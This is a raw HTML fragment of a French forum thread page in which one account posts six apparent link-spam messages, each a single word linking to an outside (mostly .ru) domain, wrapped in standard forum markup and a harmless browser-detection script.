	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29202&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29202"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:18 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29202&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29202"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="29202"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29202&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29202"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:18 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29202&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29203"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:19 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Marc</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29203"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="29203"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29203"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:19 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29203&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Marc</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29204&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29204"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:20 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29204&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Forz</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29204"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="29204"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29204&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29204"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:20 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29204&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Forz</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29205&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29205"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:21 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29205&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Just</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29205"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="29205"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29205&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29205"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:21 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29205&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Just</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29206&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29206"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:22 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29206&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">John</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29206"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="29206"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29206&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29206"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:22 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29206&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">John</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29207&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29207"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:23 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29207&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Rich</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29207"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="29207"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29207&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29207"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:23 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29207&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Rich</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
